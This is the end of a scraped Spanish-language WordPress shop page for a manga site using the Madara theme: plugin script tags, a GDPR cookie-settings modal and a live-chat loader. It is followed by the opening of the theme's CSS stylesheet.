jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"solamente-tu-2-in1","post_type":"product","name":"solamente-tu-2-in1","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/solamente-tu-2-in1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"33644","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16
body_size: 38109
content:
/*
Theme Name: Madara
Theme URI: http://demo.mangabooth.com/
Author: Madara
Author URI: https://themeforest.net/user/wpstylish
Description:  A theme for building Manga sites. Work with Madara-Core plugin
Version: 1.6.2.2
Text Domain: madara
Domain Path: /languages/
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
License: ThemeForest License
License URI: license.txt
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Header
3.0 - Navigation
4.0 - Pages
5.0 - Single
6.0 - Content
7.0 - Plugins
8.0 - Shortcodes
9.0 - Widgets
10.0 - Footer
11.0 - Wall Ads
--------------------------------------------------------------*/
@font-face {
    font-family: "Andale Sans";
	font-display: swap;
    src: url("/fuente/ans.ttf");
}
.vertical-align {
  position: relative;
  -webkit-transform: translateY(50%);
  -ms-transform: translateY(50%);
  transform: translateY(50%);
}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body { 
  margin: 0;
  background-color: #d33;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

img{max-width: 100%; height: auto}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}
/* end normalize 8.0.1 */

/* custom css */
@media (min-width: 1200px) {
  .custom-width {
    width: 1100px;
  }
}
@media (min-width: 1360px) and (max-width: 1359px) {
  .custom-width {
    width: 1300px;
  }
}
@media (min-width: 1360px) {
  .custom-width {
    width: 1300px;
  }
}
@media (min-width: 1630px) {
  .custom-width {
    width: 1600px;
  }
}
@media (min-width: 1760px) {
  .custom-width {
    width: 1760px;
  }
}
.row-no-padding {
  margin-left: 0;
  margin-right: 0;
}
.row-no-padding [class*="col-"] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.c-container-fluid {
  padding: 0;
}
@media (max-width: 768px) {
  .c-container-fluid {
    padding: 0 15px;
  }
}
.c-sidebar {
  padding: 50px 0 20px;
}
.c-sidebar.c-bottom-sidebar {
  border-top: 3px solid #ebebeb;
}
#hover-infor {
  display: none;
  width: 630px;
  background-color: #ffffff;
}
#hover-infor .infor_items {
  display: none;
}
#hover-infor .infor_items {
  padding: 20px;
  -webkit-box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
}
#hover-infor .infor_items:after {
  content: "";
  display: table;
  clear: both;
}
#hover-infor .infor_item__wrap {
  display: block;
  width: 100%;
